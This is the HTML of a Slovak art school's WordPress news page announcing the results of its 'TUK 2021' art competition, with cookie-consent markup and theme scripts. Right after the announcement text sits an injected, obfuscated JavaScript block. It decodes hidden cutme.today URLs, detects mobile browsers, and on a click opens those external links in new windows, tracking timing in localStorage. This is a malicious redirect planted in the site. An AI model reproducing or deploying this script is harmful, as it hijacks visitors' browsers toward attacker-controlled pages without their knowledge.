<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a target="_blank" href="https://start21art.sk/"><img src="/wp-content/uploads/2023/06/logo-START21-hodrusa.png" width="160" height="36"></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a target="_blank" href="https://www.tuk.sk/"><img src="/wp-content/uploads/2023/07/logo-TUK-hodrusa-NEW.png" width="160" height="36"></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a target="_blank" href="https://www.facebook.com/ssushodrusahamre"><img src="/wp-content/uploads/2023/06/facebook_logo.png" width="160" height="36"></a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231"><a href="https://www.instagram.com/ssup_hodrusa?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw=="><img src="/wp-content/uploads/2025/07/instagram_logo.png" width="160" height="36"></a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">
	<img decoding="async" width="4956" height="113" src="/wp-content/uploads/2023/06/pasik-hodrusa.png" class="attachment-full size-full wp-image-235" alt="" loading="lazy" srcset="/wp-content/uploads/2023/06/pasik-hodrusa.png 4956w, /wp-content/uploads/2023/06/pasik-hodrusa-300x7.png 300w, /wp-content/uploads/2023/06/pasik-hodrusa-1024x23.png 1024w, /wp-content/uploads/2023/06/pasik-hodrusa-768x18.png 768w, /wp-content/uploads/2023/06/pasik-hodrusa-1536x35.png 1536w, /wp-content/uploads/2023/06/pasik-hodrusa-2048x47.png 2048w" sizes="(max-width: 4956px) 100vw, 4956px">
		
		<div id="content-inside" class="container no-sidebar">
			
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-5481" class="post-5481 post type-post status-publish format-standard hentry category-aktuality">
	<header class="entry-header">
		<h1 class="entry-title">VYHODNOTENIE SÚŤAŽE &#8220;TUK 2021&#8221;</h1>        		<div class="entry-meta">
			<span class="posted-on">Publikované <a href="https://ssushh.sk/2021/04/30/vyhodnotenie-sutaze-tuk-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-04-30T18:05:00+00:00">30 apríla, 2021</time><time class="updated hide" datetime="2023-08-30T18:05:28+00:00">30 augusta, 2023</time></a></span><span class="byline"> Autor: <span class="author vcard"><a  rel="author" class="url fn n" href="https://ssushh.sk/author/admin/">admin</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		
<p>Aj tento rok naša škola v spolupráci s MŠVVaŠ SR organizovala výtvarnú súťaž „Talent Umenie Kumšt“. Pre pretrvávajúcu pandemickú situáciu prebehlo jej vyhodnotenie aj tento rok bez účasti verejnosti. Všetko potrebné sa dozviete vo videu v tomto odkaze: https://www.facebook.com/ssushodrusahamre/videos/476925686949828 Víťazom a oceneným srdečne blahoželáme. A tešíme sa na ďalší ročník, dúfajme už prezenčne.  </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x62\x6b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x75\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x56\x57\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x64\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x44\x68\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x5a\x78\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x44\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x4b\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x79\x4d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x68\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
    
    <footer class="entry-footer"><span class="cat-links">Uverejnené v <a href="https://ssushh.sk/category/aktuality/" rel="category tag">aktuality</a></span></footer>
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Späť nahor"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								© Copyright 2023 CENTRAL ART REGISTER, s.r.o., Všetky práva vyhradené
			</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Ceníme si vaše súkromie</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Súbory cookie používame na zlepšenie vášho zážitku z prehliadania, poskytovanie prispôsobených reklám alebo obsahu a analýzu našej návštevnosti. Kliknutím na "Prijať všetko" súhlasíte s naším používaním súborov cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Prispôsobiť" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Prispôsobiť</button> <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť všetky" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Zamietnuť všetky</button> <button class="cky-btn cky-btn-accept" aria-label="Prijať všetko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Prijať všetko</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Prispôsobte preferencie súhlasu</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U groupStart-3Mlgv1 wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135824347530022925" aria-labelledby="message-username-1135824347530022925 uid_1 message-content-1135824347530022925 uid_2 message-timestamp-1135824347530022925">
<div class="contents-2MsGLg">
<div id="message-content-1135824347530022925" class="markup-eYLPri messageContent-2t3eCI">Súbory cookie používame, aby sme vám pomohli efektívne sa pohybovať a vykonávať určité funkcie. Nižšie nájdete podrobné informácie o všetkých súboroch cookie v každej kategórii súhlasu.</div>
<div> </div>
<div class="markup-eYLPri messageContent-2t3eCI">Súbory cookie, ktoré sú kategorizované ako „Nevyhnutné“, sú uložené vo vašom prehliadači, pretože sú nevyhnutné na spustenie základných funkcií stránky.</div>
<div> </div>
<div class="markup-eYLPri messageContent-2t3eCI">Používame aj cookies tretích strán, ktoré nám pomáhajú analyzovať, ako používate túto webovú stránku, ukladať vaše preferencie a poskytovať obsah a reklamy, ktoré sú pre vás relevantné. Tieto cookies budú uložené vo vašom prehliadači iba s vaším predchádzajúcim súhlasom.</div>
</div>
<div class="buttonContainer-1502pf">
<div class="buttons-3dF5Kd container-2gUZhU isHeader-2bbX-L" role="group" aria-label="Message Actions">
<div class="wrapper-2vIMkT">
<div role="button" aria-label="More"> </div>
<div class="button-3bklZh" role="button" aria-label="More">Môžete sa rozhodnúť povoliť alebo zakázať niektoré alebo všetky tieto súbory cookie, ale zakázanie niektorých z nich môže ovplyvniť váš zážitok z prehliadania.</div>
</div>
</div>
</div>
</div> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Nevyhnutné" data-cky-tag="detail-category-title" style="color:#212121">Nevyhnutné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Nevyhnutné súbory cookie sú potrebné na aktiváciu základných funkcií tejto stránky, ako je poskytovanie bezpečného prihlásenia alebo úprava preferencií súhlasu. Tieto súbory cookie neukladajú žiadne osobné údaje.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><ul class="cky-cookie-des-table"><li><div>Cookie</div><div>cookieyes-consent</div></li><li><div>Trvanie</div><div>365</div></li><li><div>Popis</div><div><p>Uchováva informácie o potvrdení používania súborov cookies.</p></div></li></ul></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkčné" data-cky-tag="detail-category-title" style="color:#212121">Funkčné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135827519422074951" aria-labelledby="message-username-1135827462337613875 uid_1 message-content-1135827519422074951 uid_2 message-timestamp-1135827519422074951">
<div class="contents-2MsGLg">
<div id="message-content-1135827519422074951" class="markup-eYLPri messageContent-2t3eCI">Funkčné súbory cookie pomáhajú vykonávať určité funkcie, ako je zdieľanie obsahu webovej stránky na platformách sociálnych médií, zhromažďovanie spätnej väzby a ďalšie funkcie tretích strán.</div>
</div>
</div></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytické" data-cky-tag="detail-category-title" style="color:#212121">Analytické</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytické súbory cookie sú používané pre lepšie porozumenie ako návštevníci interagujú s webovou stránkou. Tieto súbory cookie pomáhajú sprostredkovať štatistické informácie ako sú počet návštevníkov, miera okamžitých odchodov, zdroj návštevnosti, atď.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Výkonnostné" data-cky-tag="detail-category-title" style="color:#212121">Výkonnostné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Výkonnostné súbory cookie sa používajú na pochopenie a analýzu kľúčových indexov výkonnosti webovej stránky, čo pomáha pri poskytovaní lepšej používateľskej skúsenosti pre návštevníkov.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklamné" data-cky-tag="detail-category-title" style="color:#212121">Reklamné</button><span class="cky-always-active">Vždy aktívne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <div class="message-2CShn3 cozyMessage-1DWF9U wrapper-30-Nkg cozy-VmLDNB zalgo-26OfGz" role="article" data-list-item-id="chat-messages___chat-messages-989611590221463603-1135829420683309138" aria-labelledby="message-username-1135829323270606918 uid_1 message-content-1135829420683309138 uid_2 message-timestamp-1135829420683309138">
<div class="contents-2MsGLg">
<div id="message-content-1135829420683309138" class="markup-eYLPri messageContent-2t3eCI">Reklamné súbory cookie sa používajú na poskytovanie prispôsobených reklám návštevníkom na základe stránok, ktoré ste predtým navštívili, a na analýzu účinnosti reklamných kampaní.</div>
</div>
</div></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Žiadne cookies na zobrazenie</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Prijať všetko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Prijať všetko </button> <button class="cky-btn cky-btn-preferences" aria-label="Uložiť moje nastavenia" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Uložiť moje nastavenia </button> <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť všetky" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zamietnuť všetky </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://ssushh.sk/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["nede\u013ea","pondelok","utorok","streda","\u0161tvrtok","piatok","sobota"],"dayNamesShort":["Ne","Po","Ut","St","\u0160t","Pi","So"],"dayNamesMin":["Ne","Po","Ut","St","\u0160t","Pi","So"],"monthNames":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesShort":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesMin":["jan","feb","mar","apr","m\u00e1j","j\u00fan","j\u00fal","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.1" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.1" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.1" id="waypoints-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssushh.sk/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.4" id="onepress-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssushh.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 